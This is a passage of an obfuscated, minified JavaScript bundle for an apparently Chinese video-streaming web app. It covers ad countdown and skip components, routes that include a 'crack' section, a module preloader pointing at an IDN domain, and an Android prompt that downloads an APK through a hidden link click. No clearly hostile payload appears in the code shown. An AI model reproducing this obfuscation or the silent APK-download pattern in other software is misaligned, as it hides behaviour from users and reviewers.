0x0?(_0x57b08a(),_0xbf65a6('span',{'key':0x0,'class':'ad-countdown','style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))})},'广告\x20'+_0x58cfce(_0x34cc6b(_0x4ababa))+'s',0x5)):_0x5679b8('',!0x0),_0x4a8153['showSkipButton']?(_0x57b08a(),_0xbf65a6('button',{'key':0x1,'class':'ad-skip','disabled':!_0x34cc6b(_0x4854c9)&&!_0x29c537['alwaysClickable'],'style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))}),'onClick':_0x46cf47(_0x28c027,['stop'])},_0x58cfce(_0x4a8153['startupMode']?_0x34cc6b(_0x4854c9)?'跳过':'跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s'):_0x34cc6b(_0x4854c9)?'跳过广告':'可跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s')),0xd,bt)):_0x5679b8('',!0x0)],0x4));}}),It=N(Ct,[['__scopeId','data-v-37d0f7c8']]),kt=_0x1c8592({'__name':'index','props':{'dataItem':{},'autoplay':{},'showIndicators':{'type':Boolean,'default':!0x0},'width':{'default':'100%'},'height':{'default':'5em'},'borderRadius':{'default':0x0},'disabled':{'type':Boolean,'default':!0x1}},'setup'(_0x471e79){const _0x57c1ca={'SzvXl':function(_0x5a20cc,_0x335997){return _0x5a20cc(_0x335997);},'heUWU':function(_0x2abc79){return _0x2abc79();},'WjsJi':function(_0x361c59,_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100){return _0x361c59(_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100);},'oIdaS':function(_0x5b42f9,_0x393907){return _0x5b42f9(_0x393907);},'uOiIH':'3000','dDJmV':'style','AxCXq':'show-indicators','UktFN':function(_0x36bf96,_0x1f95c8){return _0x36bf96(_0x1f95c8);}},_0x1de105=_0x471e79,_0xaf58de=_0x57c1ca['UktFN'](_0x597bec,()=>_0x1de105['dataItem']);function _0x512a7b(_0x20775a){_0x1de105['disabled']||_0x57c1ca['SzvXl'](We,_0x20775a);}return(_0xed1613,_0x2ac4a9)=>{const _0x4348af=Ke,_0x1f86c5=_0x3a134b,_0x20721c=_0x34121f;return _0x57c1ca['heUWU'](_0x57b08a),_0x57c1ca['WjsJi'](_0xd0b37a,_0x20721c,{'style':_0x57c1ca['oIdaS'](_0x2f951a,{'width':_0xed1613['width'],'height':_0xed1613['height'],'borderRadius':_0xed1613['borderRadius']}),'autoplay':_0x57c1ca['uOiIH'],'show-indicators':_0xed1613['showIndicators']},{'default':_0x57c1ca['SzvXl'](_0x2c5a30,()=>[(_0x57b08a(!0x0),_0xbf65a6(_0x234315,null,_0x85a547(_0x34cc6b(_0xaf58de),(_0x1d5c7b,_0x564460)=>(_0x57b08a(),_0xd0b37a(_0x1f86c5,{'key':_0x564460,'onClick':_0x3b916e=>_0x512a7b(_0x1d5c7b)},{'default':_0x2c5a30(()=>[_0x4d6317(_0x4348af,{'width':_0xed1613['width'],'height':_0xed1613['height'],'src':_0x1d5c7b['pic'],'is-lazy':!0x1},null,0x8,['width','height','src'])]),'_':0x2},0x408,['onClick']))),0x80))]),'_':0x1},0x8,[_0x57c1ca['dDJmV'],_0x57c1ca['AxCXq']]);};}}),Et=N(kt,[['__scopeId','data-v-6135f534']]),xt={'class':'ad-start-fullscreen'},Tt=_0x1c8592({'__name':'index','props':{'dataList':{}},'emits':['countdownEnd','skipAd'],'setup'(_0x3c0156,{emit:_0x2cfadc}){const _0x358e15={'lSMjO':function(_0x48bf06,_0x13dbbe){return _0x48bf06(_0x13dbbe);},'VElCN':'countdownEnd','CThMK':'skipAd','brMEZ':function(_0x5adaf2){return _0x5adaf2();},'hzjRA':function(_0x1eb701,_0x5434ae,_0x286438,_0x27e8d3){return _0x1eb701(_0x5434ae,_0x286438,_0x27e8d3);},'KUuTq':'div','vLTGA':function(_0x107d58,_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033){return _0x107d58(_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033);},'ZRBoh':'100%','iDiqF':'data-item','kqyVZ':function(_0x264bfc,_0x85c16,_0x2671d1){return _0x264bfc(_0x85c16,_0x2671d1);}},_0x2adf9f=_0x3c0156,_0x1914dd=_0x2cfadc;function _0x15ffd0(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['VElCN']);}function _0x155bdc(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['CThMK']);}return(_0x370ed0,_0x2cc7e8)=>{const _0x15441b=Et,_0x3a8515=It;return _0x358e15['brMEZ'](_0x57b08a),_0x358e15['hzjRA'](_0xbf65a6,_0x358e15['KUuTq'],xt,[_0x358e15['vLTGA'](_0x4d6317,_0x15441b,{'data-item':_0x2adf9f['dataList'],'height':_0x358e15['ZRBoh']},null,0x8,[_0x358e15['iDiqF']]),_0x358e15['kqyVZ'](_0x4d6317,_0x3a8515,{'skip-after-seconds':0x5,'position':{'top':0x18,'right':0x18},'auto-start':!0x0,'font-size':0x10,'border-radius':0x10,'startup-mode':!0x0,'always-clickable':!0x0,'onCountdownEnd':_0x15ffd0,'onSkipAd':_0x155bdc})]);};}}),Bt=N(Tt,[['__scopeId','data-v-6902d79b']]),qe=_0x483bb2('route-cache',()=>{const _0x385bfa={'muyEj':'route?.meta===>','wEenH':function(_0x47f22f,_0x591328){return _0x47f22f==_0x591328;},'wfnLA':function(_0xbaade7,_0x368cfa){return _0xbaade7!=_0x368cfa;},'kzarJ':function(_0x42aa40,_0x62e33){return _0x42aa40(_0x62e33);}},_0x4e1a62=_0x385bfa['kzarJ'](_0x3c3f42,[]);return{'routeCaches':_0x4e1a62,'addRoute':_0xc3d540=>{var _0x8edea;_0x4e1a62['value']['includes'](_0xc3d540['name'])||(console['log'](_0x385bfa['muyEj'],_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta']),_0x385bfa['wfnLA'](_0x8edea=_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta'],null)&&_0x8edea['keepAlive']&&_0x4e1a62['value']['push'](_0xc3d540['name']));}};}),Lt='modulepreload',Ot=function(_0x5e1baa){const _0x598b2a={'moDaf':function(_0x228f36,_0x31092f){return _0x228f36+_0x31092f;},'hXodn':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};return _0x598b2a['moDaf'](_0x598b2a['hXodn'],_0x5e1baa);},ke={},R=function(_0xba1235,_0xa07d25,_0x57745c){const _0x4cea43={'ORsxi':'load','IcOlG':'error','EbAiK':function(_0x26f1ff,_0x476445){return _0x26f1ff(_0x476445);},'KzHhO':function(_0x3e65e2,_0xdaf487){return _0x3e65e2 in _0xdaf487;},'HOqfu':'.css','gmaHd':'[rel=\x22stylesheet\x22]','NUoNo':'link[href=\x22','QZWJj':'link','xkbVv':'stylesheet','JIZFW':'script','ryeXl':'nonce','KRBwr':'vite:preloadError','JyIhP':function(_0x2dc2bb,_0x434fe9){return _0x2dc2bb===_0x434fe9;},'rsWXn':'rejected','bbTUW':function(_0x1de37a,_0x5cc90f){return _0x1de37a(_0x5cc90f);},'gRTZP':function(_0x2da325){return _0x2da325();},'GtJYX':function(_0x2180e8,_0x36787d){return _0x2180e8>_0x36787d;},'BcCdJ':'meta[property=csp-nonce]','JhxXx':function(_0x11044e,_0x56ce49){return _0x11044e==_0x56ce49;}};let _0x4b56f6=Promise['resolve']();if(_0xa07d25&&_0x4cea43['GtJYX'](_0xa07d25['length'],0x0)){document['getElementsByTagName'](_0x4cea43['QZWJj']);const _0x25fe79=document['querySelector'](_0x4cea43['BcCdJ']),_0x171dcf=(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['nonce'])||(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['getAttribute'](_0x4cea43['ryeXl']));_0x4b56f6=Promise['allSettled'](_0xa07d25['map'](_0x33ec69=>{const _0x3c3f29={'wpvVm':_0x4cea43['ORsxi'],'roWyf':_0x4cea43['IcOlG']};if(_0x33ec69=_0x4cea43['EbAiK'](Ot,_0x33ec69),_0x4cea43['KzHhO'](_0x33ec69,ke))return;ke[_0x33ec69]=!0x0;const _0x218016=_0x33ec69['endsWith'](_0x4cea43['HOqfu']),_0x3ae19d=_0x218016?_0x4cea43['gmaHd']:'';if(document['querySelector'](_0x4cea43['NUoNo']['concat'](_0x33ec69,'\x22]')['concat'](_0x3ae19d)))return;const _0x2fee1d=document['createElement'](_0x4cea43['QZWJj']);if(_0x2fee1d['rel']=_0x218016?_0x4cea43['xkbVv']:Lt,_0x218016||(_0x2fee1d['as']=_0x4cea43['JIZFW']),_0x2fee1d['crossOrigin']='',_0x2fee1d['href']=_0x33ec69,_0x171dcf&&_0x2fee1d['setAttribute'](_0x4cea43['ryeXl'],_0x171dcf),document['head']['appendChild'](_0x2fee1d),_0x218016)return new Promise((_0x3858a2,_0x271049)=>{_0x2fee1d['addEventListener'](_0x3c3f29['wpvVm'],_0x3858a2),_0x2fee1d['addEventListener'](_0x3c3f29['roWyf'],()=>_0x271049(new Error('Unable\x20to\x20preload\x20CSS\x20for\x20'['concat'](_0x33ec69))));});}));}function _0x578168(_0xdf9d49){const _0x21ad75=new Event(_0x4cea43['KRBwr'],{'cancelable':!0x0});if(_0x21ad75['payload']=_0xdf9d49,window['dispatchEvent'](_0x21ad75),!_0x21ad75['defaultPrevented'])throw _0xdf9d49;}return _0x4b56f6['then'](_0x432755=>{for(const _0x5304f6 of _0x432755||[])_0x4cea43['JyIhP'](_0x5304f6['status'],_0x4cea43['rsWXn'])&&_0x4cea43['bbTUW'](_0x578168,_0x5304f6['reason']);return _0x4cea43['gRTZP'](_0xba1235)['catch'](_0x578168);});},Ee='';function Dt(_0x303e23){const _0x4e0d39={'hIzEH':'\x20-\x20'};window['document']['title']=_0x303e23?''['concat'](_0x303e23,_0x4e0d39['hIzEH'])['concat'](Ee):Ee;}_0x1f5717['configure']({'showSpinner':!0x0,'parent':'#app'});const Pt=[{'path':'/','name':'index','component':()=>R(()=>import('./index.x44V3Y3C.js'),__vite__mapDeps([0,1])),'meta':{'title':'首页'}},{'path':'/video','name':'video','redirect':'/video/home','children':[{'path':'/video/home','name':'video-home','component':()=>R(()=>import('./home.i2MgJVaF.js'),__vite__mapDeps([2,3,1,4,5,6])),'meta':{'title':'视频','keepAlive':!0x0}},{'path':'/video/play/:id','name':'video-play','component':()=>R(()=>import('./play.Cxmq93S2.js'),__vite__mapDeps([7,3,1,4,5,6,8,9])),'meta':{'title':'视频播放','keepAlive':!0x1}},{'path':'/video/search','name':'video-search','component':()=>R(()=>import('./search.Dx7yMuTz.js'),__vite__mapDeps([10,3,1,4,5,6])),'meta':{'title':'视频搜索','keepAlive':!0x1}},{'path':'/video/favorite','name':'video-favorite','component':()=>R(()=>import('./favorite.BC2wy7an.js'),__vite__mapDeps([11,3,1,4,5,6,8])),'meta':{'title':'收藏视频','keepAlive':!0x1}},{'path':'/video/filter','name':'video-filter','component':()=>R(()=>import('./filter.BS27M_rt.js'),__vite__mapDeps([12,3,1,4,5])),'meta':{'title':'视频筛选','keepAlive':!0x1}},{'path':'/video/view-history','name':'video-view-history','component':()=>R(()=>import('./view-history.DlCdGpz1.js'),__vite__mapDeps([13,3,1,4,5,6,9])),'meta':{'title':'观看历史','keepAlive':!0x1}}]},{'path':'/adv','name':'adv','redirect':'/adv/home','children':[{'path':'/adv/home','name':'adv-home','component':()=>R(()=>import('./home.B2OK1Vrz.js'),__vite__mapDeps([14,4,1])),'meta':{'title':'广告','keepAlive':!0x0}}]},{'path':'/crack','redirect':'/crack/home','children':[{'path':'/crack/home','name':'crack-home','component':()=>R(()=>import('./home.Jp1SUR0s.js'),__vite__mapDeps([15,5,1])),'meta':{'title':'破解','keepAlive':!0x0}}]},{'path':'/:pathMatch(.*)*','name':'not-found','component':()=>R(()=>import('./_...all_.DXqeZJYx.js'),__vite__mapDeps([16,1])),'meta':{'title':'页面未找到'}}],oe=_0x3a0689({'history':_0x111916('/'),'routes':Pt,'scrollBehavior'(_0x2b8ae3,_0x420b6b,_0x1afc3d){const _0x3f52e4={'ATtQx':'to===>','oZWwT':'from===>','lSpgi':function(_0xc6bc43,_0x588a62){return _0xc6bc43||_0x588a62;}};return console['log'](_0x3f52e4['ATtQx'],_0x2b8ae3),console['log'](_0x3f52e4['oZWwT'],_0x420b6b),_0x3f52e4['lSpgi'](_0x1afc3d,{'left':0x0,'top':0x0});}});oe['beforeEach'](async _0x22a2ad=>{const _0x548708={'JYxCW':function(_0x2954bd){return _0x2954bd();},'keuFM':function(_0x2d042d,_0x3a6085){return _0x2d042d(_0x3a6085);}};_0x1f5717['start'](),_0x548708['JYxCW'](qe)['addRoute'](_0x22a2ad),_0x548708['keuFM'](Dt,_0x22a2ad['meta']['title']);}),oe['afterEach'](()=>{_0x1f5717['done']();});const Zt=_0x483bb2('addToHome',()=>{const _0x1b1d3d={'WIGii':'ios','JjtQp':'android','vOfWd':'other','huFNz':'(display-mode:\x20standalone)','bPMrY':function(_0x47da41,_0x3a525d){return _0x47da41===_0x3a525d;},'NBOay':function(_0x218fbc,_0xc384bd){return _0x218fbc||_0xc384bd;},'TDely':function(_0x38c836,_0x525241){return _0x38c836(_0x525241);},'MBSrw':'加载中...','otYRs':function(_0x506cfa){return _0x506cfa();},'nvaTo':'none','MAPio':'获取链接失败','gYfxR':'deviceType==>','whjQd':function(_0x2e6715,_0xbdae8c){return _0x2e6715!==_0xbdae8c;},'aEFqN':function(_0x2474e0,_0x3c8081){return _0x2474e0!==_0x3c8081;},'kVOnV':function(_0x3d8737,_0x3251ba){return _0x3d8737===_0x3251ba;},'GaMXb':function(_0x46790b,_0x5df632){return _0x46790b===_0x5df632;},'FpjNL':function(_0x4dbab9){return _0x4dbab9();},'KuBUw':'当前设备不支持添加到桌面','xZhmP':function(_0x30dfb8,_0x31f0eb){return _0x30dfb8(_0x31f0eb);}},_0x3ccca8=_0x1b1d3d['TDely'](_0x3c3f42,!0x0),_0x28d07b=_0x1b1d3d['TDely'](_0x3c3f42,!0x1),_0x45ec42=()=>{_0x3ccca8['value']=!0x1;},_0x17e03a=()=>{_0x3ccca8['value']=!0x0;},_0x4e24a3=()=>{_0x28d07b['value']=!0x0;},_0x3b68aa=()=>{_0x28d07b['value']=!0x1;},_0x2f1536=()=>{const _0x21f2fd=navigator['userAgent']['toLowerCase']();return/iphone|ipad|ipod/['test'](_0x21f2fd)?_0x1b1d3d['WIGii']:/android/['test'](_0x21f2fd)?_0x1b1d3d['JjtQp']:_0x1b1d3d['vOfWd'];},_0x1ea9ce=()=>{const _0x453f04=window['matchMedia'](_0x1b1d3d['huFNz'])['matches'],_0x23e1d5=_0x1b1d3d['bPMrY'](window['navigator']['standalone'],!0x0);return _0x1b1d3d['NBOay'](_0x453f04,_0x23e1d5);},_0x169b90=async()=>{_0x1b1d3d['TDely'](_0x5e9c0f,_0x1b1d3d['MBSrw']);const _0x2288fd=await _0x1b1d3d['otYRs'](et);if(_0x2288fd['data']){const _0x1c00ca=document['createElement']('a');_0x1c00ca['href']=_0x2288fd['data'],_0x1c00ca['style']['display']=_0x1b1d3d['nvaTo'],document['body']['appendChild'](_0x1c00ca),_0x1c00ca['click'](),document['body']['removeChild'](_0x1c00ca),_0x1b1d3d['otYRs'](_0x506958);}else _0x1b1d3d['TDely'](_0x20ad96,_0x1b1d3d['MAPio']);},_0x9533a6=_0x1b1d3d['xZhmP'](_0x597bec,()=>{const _0x384817=_0x1b1d3d['otYRs'](_0x2f1536);return console['log'](_0x1b1d3d['gYfxR'],_0x384817),_0x1b1d3d['whjQd'](_0x384817,_0x1b1d3d['JjtQp'])&&_0x1b1d3d['aEFqN'](_0x384817,_0x1b1d3d['WIGii'])||_0x1b1d3d['otYRs'](_0x1ea9ce)?!0x1:_0x1b1d3d['bPMrY'](_0x384817,_0x1b1d3d['JjtQp'])?!_0x1b1d3d['otYRs'](W)&&_0x3ccca8['value']:_0x3ccca8['value'];});return{'isFloatingButtonVisible':_0x3ccca8,'isIOSGuideVisible':_0x28d07b,'shouldShowFloatingButton':_0x9533a6,'closeFloatingButton':_0x45ec42,'showFloatingButton':_0x17e03a,'showIOSGuide':_0x4e24a3,'closeIOSGuide':_0x3b68aa,'detectDevice':_0x2f1536,'isAddedToHomeScreen':_0x1ea9ce,'handleAddToHome':()=>{const _0x2d0f18=_0x1b1d3d['otYRs'](_0x2f1536);_0x1b1d3d['kVOnV'](_0x2d0f18,_0x1b1d3d['WIGii'])?(oe['push']('/'),_0x1b1d3d['otYRs'](_0x4e24a3)):_0x1b1d3d['GaMXb'](_0x2d0f18,_0x1b1d3d['JjtQp'])?_0x1b1d3d['FpjNL'](_0x169b90):console['log'](_0x1b1d3d['KuBUw']);},'downloadApk':_0x169b90,'resetStates':()=>{_0x3ccca8['value']=!0x0,_0x28d07b['value']=!0x1;}};},{}),Mt={'class':'xc-close-button'},$t=_0x1c8592({'name':'XcCloseButton','__name':'index','props':{'name':{'type':String,'default':'cross'},'size':{'type':Number,'default':0x10},'color':{'type':String,'default':'#fff'}},'setup'(_0x3759df){const _0x666177={'tOret':function(_0x506208){return _0x506208();},'pyrhV':function(_0x391ca8,_0x5bee4c,_0x274665,_0x3813e4){return _0x391ca8(_0x5bee4c,_0x274665,_0x3813e4);},'IGywP':'div','fFQFk':function(_0x3e85e1,_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176){return _0x3e85e1(_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176);},'UjJVZ':function(_0x1aa2ac,_0x136e35){return _0x1aa2ac(_0x136e35);},'xJWJg':'name','wPbXg':'size','NEDTs':'color'},_0x8c396b=_0x3759df;return(_0x1c21c4,_0x208a2c)=>{const _0x329efb=_0x1f3dff;return _0x666177['tOret'](_0x57b08a),_0x666177['pyrhV'](_0xbf65a6,_0x666177['IGywP'],Mt,[_0x666177['fFQFk'](_0x4d6317,_0x329efb,{'name':_0x8c396b['name'],'size':_0x666177['UjJVZ'](_0x34cc6b,k)(_0x8c396b['size']),'color':_0x8c396b['color']||void 0x0},null,0x8,[_0x666177['xJWJg'],_0x666177['wPbXg'],_0x666177['NEDTs']])]);};}}),Rt=N($t,[['__scopeId','data-v-b51f2164']]),zt={'class':'popup-content'},Vt=_0x1c8592({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'},'maxHeight':{'type':String,'default':'85vh'},'showCloseButton':{'type':Boolean,'default':!0x0},'zIndex':{'type':Number,'default':0x270f}},'emits':['close','update:visible'],'setup'(_0x2beea6,{emit:_0x38b2bc}){const _0x190e7c={'pfeDb':function(_0x787d9a,_0xb6d009){return _0x787d9a(_0xb6d009);},'EWwpj':'close','TvXmc':function(_0x18f128,_0x459186,_0x33531d){return _0x18f128(_0x459186,_0x33531d);},'sxFuH':'update:visible','gkToj':function(_0x36de96){return _0x36de96();},'gCWlf':function(_0x43434d){return _0x43434d();},'wLHOZ':function(_0x28bacc,_0x19c0f7){return _0x28bacc(_0x19c0f7);},'mFRme':function(_0x25de9b,_0x17f5b8,_0x5273b5){return _0x25de9b(_0x17f5b8,_0x5273b5);}},_0x1a887b=_0x2beea6,_0x19d4cc=_0x38b2bc,_0x493a26=_0x190e7c['gCWlf'](Y),_0x93179c=_0x190e7c['wLHOZ'](_0x3c3f42,_0x1a887b['visible']);_0x190e7c['mFRme'](_0x1cfafe,()=>_0x1a887b['visible'],_0x2e6aa7=>{_0x93179c['value']=_0x2e6aa7;});function _0x51f540(){_0x93179c['value']=!0x1,_0x190e7c['pfeDb'](_0x19d4cc,_0x190e7c['EWwpj']),_0x190e7c['TvXmc'](_0x19d4cc,_0x190e7c['sxFuH'],!0x1);}function _0x1433b9(){_0x1a887b['clickOverlayToClose']&&_0x190e7c['gkToj'](_0x51f540);}function _0x2fff7a(_0x227513){_0x227513['stopPropagation']();}return(_0x32a463,_0x35b760)=>(_0x57b08a(),_0xd0b37a(_0x466d45,{'to':'body'},[_0x4d6317(_0xb4d6a8,{'name':'popup','appear':''},{'default':_0x2c5a30(()=>[_0x93179c['value']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-popup-base-overlay','style':_0x2f951a({'zIndex':_0x2beea6['zIndex']}),'onClick':_0x1433b9},[_0x50b8b7('div',{'class':'xc-popup-base-container','style':_0x2f951a({'maxWidth':_0x2beea6['maxWidth'],'maxHeight':_0x2beea6['maxHeight'],'backgroundColor':_0x34cc6b(_0x493a26)['theme']['cardColor']}),'onClick':_0x2fff7a},[_0x2beea6['showCloseButton']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'close-button','onClick':_0x51f540},[_0x4d6317(Rt)])):_0x5679b8('',!0x0),_0x50b8b7('div',zt,[_0x4ac381(_0x32a463['$slots'],'default',{},void 0x0,!0x0)])],0x4)],0x4)):_0x5679b8('',!0x0)]),'_':0x3})]));}}),Nt=N(Vt,[['__scopeId','data-v-5b2dac93']]),Ht={'class':'announcement-content'},Ut=['innerHTML'],Ft=_0x1c8592({'__name':'index','props':{'content':{'type':String,'required':!0x0},'visible':{'type':Boolean,'default':!0x0},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'}},'emits':['close','update:visible'],'setup'(_0x353715,{emit:_0x5898ae}){const _0x586407={'IhJbq':function(_0x38b396){return _0x38b396();}},_0x59442f=_0x353715,_0x529a24=_0x5898ae,_0x4c2039=_0x586407['IhJbq'](Y);return(_0xae71fa,_0x374211)=>(_0x57b08a(),_0xd0b37a(Nt,{'visible':_0x59442f['visible'],'click-overlay-to-close':_0x59442f['clickOverlayToClose'],'max-width':_0x59442f['maxWidth'],'max-height':'80vh','onClose':_0x374211[0x0]||(_0x374211[0x0]=_0x314b28=>_0x529a24('close')),'onUpdate:visible':_0x374211[0x1]||(_0x374211[0x1]=_0x19c006=>_0x529a24('update:visible',_0x19c006))},{'default':_0x2c5a30(()=>[_0x50b8b7('div',Ht,[_0x50b8b7('div',{'class':'announcement-header','style':_0x2f951a({'borderColor':_0x34cc6b(_0x4c2039)['theme']['borderColor']})},[_0x50b8b7('h3',{'class':'announcement-title','style':_0x2f951a({'color':_0x34cc6b(_0x4c2039)['theme']['onCardColor']})},'\x20公告\x20',0x4)],0x4),_0x50b8b7('div',{'class':'announcement-body\x20ql-editor','innerHTML':_0x59442f['content']},null,0x8,Ut)])]),'_':0x1},0x8,['visible','click-overlay-to-close','max-width']));}}),Wt=N(Ft,[['__scopeId','data-v-ad2c85c8']]);var Xe=(_0x1a69e6=>(_0x1a69e6['VIDEO_POPUP']='video_popup',_0x1a69e6['VIDEO_POPUP_ICON']='video_popup_icon',_0x1a69e6['VIDEO_TOP_FLOAT']='video_top_float',_0x1a69e6['VIDEO_MIDDLE_FLOAT']='video_middle_float',_0x1a69e6['VIDEO_BOTTOM_FLOAT']='video_bottom_float',_0x1a69e6['VIDEO_TOP_FIXED']='video_top_fixed',_0x1a69e6['VIDEO_BOTTOM_FIXED']='video_bottom_fixed',_0x1a69e6['VIDEO_MIDDLE_HORIZONTAL']='video_middle_horizontal',_0x1a69e6['VIDEO_MIDDLE_VERTICAL']='video_middle_vertical',_0x1a69e6['VIDEO_SWIPER']='video_swiper',_0x1a69e6['VIDEO_VIDEO_RANDOM_LIST']='video_video_list_random',_0x1a69e6['VIDEO_VIDEO_PLAY']='video_video_play',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_ICON']='video_video_play_bottom_icon',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_HORIZONTAL']='video_video_play_bottom_horizontal',_0x1a69e6['AD_TOP_FLOAT']='ad_top_float',_0x1a69e6['AD_BOTTOM_FLOAT']='ad_bottom_float',_0x1a69e6['AD_TOP_FIXED']='ad_top_fixed',_0x1a69e6['AD_SWIPER']='ad_swiper',_0x1a69e6['AD_MIDDLE_HORIZONTAL']='ad_middle_horizontal',_0x1a69e6['AD_MIDDLE_VERTICAL']='ad_middle_vertical',_0x1a69e6['CRACK_ICON']='crack_icon',_0x1a69e6['START_FULLSCREEN']='start_fullscreen',_0x1a69e6))(Xe||{});const jt={'key':0x0,'class':'splash-screen'},Gt={'key':0x1,'class':'splash-screen'},Kt={'class':'splash-content'},qt={'class':'error-info'},Xt={'class':'app-wrapper'},Yt=_0x1c8592({'__name':'App','setup'(_0x3f5d7f){const _0x591e7b={'avRGV':function(_0x4fcd40){return _0x4fcd40();},'zsyXt':function(_0x434e30){return _0x434e30();},'yYXOX':function(_0x3517b9,_0x147470){return _0x3517b9==_0x147470;},'MlRsA':function(_0x16df93,_0x494667){return _0x16df93==_0x494667;},'bNWOd':function(_0x2edba3,_0xb72399){return _0x2edba3!==_0xb72399;},'KfIed':'<p></p>','NLKjc':function(_0xb678e4,_0x9c1b9a){return _0xb678e4!==_0x9c1b9a;},'hYFpm':'<p><br></p>','AhGBs':function(_0x3ead92,_0x1189d1){return _0x3ead92(_0x1189d1);},'lvnxt':'tenantId','MYRqQ':function(_0x457792,_0x470080,_0x25e39b){return _0x457792(_0x470080,_0x25e39b);},'sRoDN':function(_0x4223ee){return _0x4223ee();},'BGpvX':function(_0x228709,_0x285ca9){return _0x228709(_0x285ca9);},'lpAYW':function(_0x5a8789,_0x565066){return _0x5a8789==_0x565066;},'KhmZr':function(_0x552212,_0x582bf0){return _0x552212==_0x582bf0;},'zEqRd':function(_0x227d93,_0x5d8e71){return _0x227d93&&_0x5d8e71;},'lyLwj':function(_0x4ebbc9,_0x169295){return _0x4ebbc9(_0x169295);},'sJEHF':function(_0x1e09ba){return _0x1e09ba();},'oRkqy':function(_0xfde2a9,_0x15cc8c){return _0xfde2a9 in _0x15cc8c;},'srdCR':'serviceWorker','KtYAs':'所有\x20Service\x20Workers\x20已清除','lebPp':'清除\x20Service\x20Workers\x20时出错:','MJQsq':function(_0x2418c5,_0x58a4e2){return _0x2418c5(_0x58a4e2);},'OAVzH':'router-view','etsTJ':function(_0x735ac){return _0x735ac();},'BNjQf':function(_0x166e6e,_0x2ebf3b,_0x56c8f1,_0x1f18c1){return _0x166e6e(_0x2ebf3b,_0x56c8f1,_0x1f18c1);},'HqNcu':'div','MGGBc':function(_0x18b9e6,_0x569426,_0x3df35f,_0x13319c,_0x1c45d4){return _0x18b9e6(_0x569426,_0x3df35f,_0x13319c,_0x1c45d4);},'TqpwE':'splash-content','bJqBx':function(_0x3449c9,_0x4b3bb2,_0x3d26be,_0x3a429e){return _0x3449c9(_0x4b3bb2,_0x3d26be,_0x3a429e);},'TvBKv':'loading-info','jMaor':function(_0x454279,_0x3a779f,_0x5d4dd2,_0x1c1e72){return _0x454279(_0x3a779f,_0x5d4dd2,_0x1c1e72);},'ilfQE':'loading-text','SJWvn':'\x20稍等一下下，精彩马上呈现～😍\x20','uoHxj':'loading-spinner','boHhS':function(_0x4d2ae6,_0x16eefe){return _0x4d2ae6(_0x16eefe);},'RfSqR':function(_0x3e0032){return _0x3e0032();},'ijSCd':function(_0x5ac311,_0x2306a0,_0x43bd9a,_0x4f8ff7){return _0x5ac311(_0x2306a0,_0x43bd9a,_0x4f8ff7);},'cxnvO':'error-text','HaoWY':'\x20加载失败，请点击重试～\x20','bPnCt':'button','tqrrw':'retry-button','OZPFG':'\x20重试\x20','xPPBP':function(_0xc204f0,_0x2d6808){return _0xc204f0>_0x2d6808;},'pRSXM':function(_0x15183c,_0x20f09e){return _0x15183c(_0x20f09e);},'EcpFb':function(_0x5db03a,_0x2409d9){return _0x5db03a(_0x2409d9);},'HLTTe':function(_0x4b68c6){return _0x4b68c6();},'etkHk':function(_0x27971a,_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7){return _0x27971a(_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7);},'VjHrX':function(_0xea2b40,_0x2b924b){return _0xea2b40(_0x2b924b);},'UXGJQ':'data-list','KOGpG':'vanConfigProvider','oAXdX':function(_0x3ebbb9,_0x1449a1){return _0x3ebbb9(_0x1449a1);},'ZJbYl':'theme-vars','noQYj':function(_0x531e43,_0x412831){return _0x531e43(_0x412831);},'begsb':function(_0x1534ca){return _0x1534ca();},'hXTZQ':function(_0x32eae1,_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7){return _0x32eae1(_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7);},'CVXvG':'visible','ipqSV':'content','vdkyq':function(_0x35b43e){return _0x35b43e();},'cckkz':function(_0x2f6320){return _0x2f6320();},'ptYNq':function(_0x374080,_0x1193eb){return _0x374080==_0x1193eb;},'BQKDP':'description','HCXRy':function(_0x4b63fa,_0x44bf00){return _0x4b63fa==_0x44bf00;},'txdtU':'icon','IVUzX':'image/x-icon','rETiB':function(_0x101bd6,_0x3e960a){return _0x101bd6(_0x3e960a);},'BHOOx':function(_0x2a4a14,_0x3b828b){return _0x2a4a14(_0x3b828b);},'PZJcu':function(_0x40dbf0,_0x48032c){return _0x40dbf0(_0x48032c);}};var 